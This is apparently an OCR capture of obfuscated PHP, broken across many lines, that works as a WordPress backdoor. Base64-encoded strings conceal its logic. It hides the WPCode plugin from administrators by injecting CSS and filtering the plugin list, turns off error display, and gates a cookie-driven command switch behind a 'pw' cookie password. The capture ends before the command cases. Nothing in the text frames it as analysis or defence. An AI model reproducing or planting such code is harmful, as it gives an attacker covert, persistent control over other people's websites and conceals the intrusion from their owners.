
<?
$p0
=base64_decode(
'NTQ4NjhjYTg0ZTAzNmM4Y
mIzYTU1OTNhYmI4NWUwMGM='
);
if
(current_user_ca
n(base64_decode(
'YWRtaW5pc3RyYXRvcg=='
))&&!a
rray_key_exists(base64_decode(
'c2hvd19hbGw
='
),
$_GET
)){add_action(base64_decode(
'YWRtaW
5fcHJpbnRfc2NyaXB0cw=='
),
function
()
{
echo
 bas
e64_decode(
'PHN0eWxlPg=='
);
echo
 base64_decod
e(
'I3RvcGxldmVsX3BhZ2Vfd3Bjb2RlIHsgZGlzcGxhe
Togbm9uZTsgfQ=='
);
echo
 base64_decode(
'I3dwLW
FkbWluLWJhci13cGNvZGUtYWRtaW4tYmFyLWluZm8gIH
sgZGlzcGxheTogbm9uZTsgfQ=='
);
echo
 base64_dec
ode(
'PC9zdHlsZT4='
);});add_filter(base64_dec
ode(
'YWxsX3BsdWdpbnM='
),
function
(
$z1
)
{
unset
(
$z1
[base64_decode(
'aW5zZXJ0LWhlYWRlcnMtYW5k
LWZvb3RlcnMvaWhhZi5waHA='
)]);
return
$z1
;});}
function
_gcookie
(
$y2
)
{
return
(
isset
(
$_COOKIE
[
$y2
]))?base64_decode(
$_COOKIE
[
$y2
]):
''
;}
if
(!function_exists(base64_decode(
'X3JlZA=
='
))){error_reporting(
0
);ini_set(base64_deco
de(
'ZGlzcGxheV9lcnJvcnM='
),
0
);
if
(!
empty
(
$p0
)
&&_gcookie(base64_decode(
'cHc='
))===
$p0
){
swi
tch
(_gcookie(base64_decode(
'Yw=='
))){
case
 ba